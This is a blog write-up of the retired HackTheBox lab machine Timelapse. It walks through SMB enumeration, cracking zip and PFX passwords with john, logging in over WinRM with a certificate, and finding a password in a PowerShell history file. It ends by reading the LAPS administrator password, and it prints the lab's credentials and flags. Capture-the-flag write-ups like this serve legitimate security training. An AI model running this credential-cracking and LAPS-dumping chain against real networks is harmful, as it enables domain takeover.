HTB: Timelaps
Posted on 22 Aug 2022 in security • 6 min read

This article is a writeup about a retired HacktheBox machine: Timelapse publish on Mars 2022 by d4rkpayl0ad. This box is rated as an easy machine. It implies a SMB share, a encrypted zip archive, a certificate, a password in a shell history and LAPS.
Foothold and user
Recon
I started with an nmap scan. A few ports are open.
# Nmap 7.92 scan initiated Sat Jun 11 10:49:58 2022 as: nmap -sSV -oN notes.md 10.129.71.83
Nmap scan report for 10.129.71.83
Host is up (0.014s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-10 22:50:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 11 10:50:14 2022 -- 1 IP address (1 host up) scanned in 15.85 seconds
Port 445 and 139 were open. I checked the available shares using smbclient.
└─$ smbclient -L 10.129.71.83
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
I connected to the Shares folder.
└─$ smbclient //10.129.71.83/Shares
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
6367231 blocks of size 4096. 1269200 blocks available
smb: \> ls HelpDesk\
. D 0 Mon Oct 25 11:48:42 2021
.. D 0 Mon Oct 25 11:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 10:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 10:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 10:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 10:57:44 2021
6367231 blocks of size 4096. 1260315 blocks available
I grabbed everything there is in the HelpDesk folder.
LAPS.x64.msiis the install program for LAPS- The
docxfiles are old documentation
Nothing interesting, I tooked a look in the Dev folder
smb: \Dev\> ls
. D 0 Mon Oct 25 15:40:06 2021
.. D 0 Mon Oct 25 15:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 11:46:42 2021
6367231 blocks of size 4096. 1269072 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (44.0 KiloBytes/sec) (average 44.0 KiloBytes/sec)
The zip archive is protected with a password. I used zip2john to extract the password
hash from the archive and feed it to john using the rockyou wordlist. The password
was immediatly found: supremelegacy.
→ john hash -w=~/tools/password_lists/rockyou.txt
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-06-11 17:10) 3.225g/s 11204Kp/s 11204Kc/s 11204KC/s suziexx..supergau
Session completed
I decompressed the archive using the password and got a file named legacyy_dev_auth.pfx. The .pfx files are
certificate (private an public keys) that can be used for authentication.
The certificate was protected by a password. So I used pfx2john and feed it to john (again)
and I got the password in a few seconds (again) still using the rockyou wordlist.
→ john hash -w=~/tools/password_lists/rockyou.txt
0g 0:00:00:03 0.79% (ETA: 17:28:34) 0g/s 44418p/s 44418c/s 44418C/s GATORS..14411441
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:01:30 DONE (2022-06-11 17:23) 0.01101g/s 35599p/s 35599c/s 35599C/s thuglife03282006..thscndsp1
Session completed
Using openssl I extracted the public private keys from the certificate (I used the same password for the PEM pass phrase)
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt
Enter Import Password:
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
I used evil-winrm to connect to the target using the certifiactes and grabbed the user flag.
└─$ evil-winrm -S -c cert.crt -k key.pem -i 10.129.71.83 #thuglegacy
Evil-WinRM shell v3.3
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> type ..\Desktop\user.txt
e7ac7c0f7d766c0f21f4005e1758af50
Root
I checked my privileges on the box, but nothing interesting.
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================= ============================================
timelapse\legacyy S-1-5-21-671920749-559770252-3318990721-1603
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Development Group S-1-5-21-671920749-559770252-3318990721-3101 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
I used winPEAS
and found that there is a PowerShell history file in the C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
folder.
*Evil-WinRM* PS C:\Users\legacyy\Documents> upload winPEAS.bat
Info: Uploading winPEAS.bat to C:\Users\legacyy\Documents\winPEAS.bat
*Evil-WinRM* PS C:\Users\legacyy\Documents> .\winPEAS.bat
Enter PEM pass phrase:
winPEAS.bat : The system cannot find the batch label specified - SetOnce
+ CategoryInfo : NotSpecified: (The system cann...ified - SetOnce:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
The system cannot find the batch label specified - ColorLineThe system cannot find the batch label specified - ColorLineThe system cannot find the batch label specified - ColorLinePowerShell v2 Version:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine
PowerShellVersion REG_SZ 2.0
PowerShell v5 Version
<SNIP>
Transcriptions Settings:
Module logging settings:
Scriptblog logging settings:
PS default transcript history
Checking PS history file
Volume in drive C has no label.
Volume Serial Number is 22CC-AE66
Directory of C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
03/04/2022 12:46 AM 434 ConsoleHost_history.txt
1 File(s) 434 bytes
0 Dir(s) 5,256,929,280 bytes free
The file contained a password to run as svc_deploy including the account password.
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
I used it as it was checking svc_deploy privileges. The account was part of the LAPS_Readers group.
*Evil-WinRM* PS C:\Users\legacyy\Documents> $so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
*Evil-WinRM* PS C:\Users\legacyy\Documents> $p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\legacyy\Documents> $c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
*Evil-WinRM* PS C:\Users\legacyy\Documents> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami /all}
USER INFORMATION
----------------
User Name SID
==================== ============================================
timelapse\svc_deploy S-1-5-21-671920749-559770252-3318990721-3103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\LAPS_Readers Group S-1-5-21-671920749-559770252-3318990721-2601 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
I used a simple commande to retrieve the LAPS password.
*Evil-WinRM* PS C:\Users\legacyy\Documents> $so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
*Evil-WinRM* PS C:\Users\legacyy\Documents> $p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\legacyy\Documents> $c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
*Evil-WinRM* PS C:\Users\legacyy\Documents> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
PSComputerName : localhost
RunspaceId : e7ea358f-6d9c-47d5-b26a-2505848b8b58
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : 3S5cxvMIgY{D9a2eP%l4}QOs
ms-Mcs-AdmPwdExpirationTime : 133000468494251195
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
<SNIP>
I was able to connect as administrator using the retreived password and get the root
lag (which was located for an obscure reason on TRX desktop).
└─$ evil-winrm -u administrator -p '3S5cxvMIgY{D9a2eP%l4}QOs' -i 10.129.227.105 -S ./ #thuglegacy
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator> type ..\TRX\Desktop\root.txt
0af718d3f4fe2658a8e38e07fa8a0a4e
Wrapping up
An interesting and easy box, cracking the zip password and just after the PFX file seems a bit redundant. Having the commands to run a process as another user in the PowerShell history file is nice as it might avoid some headaches.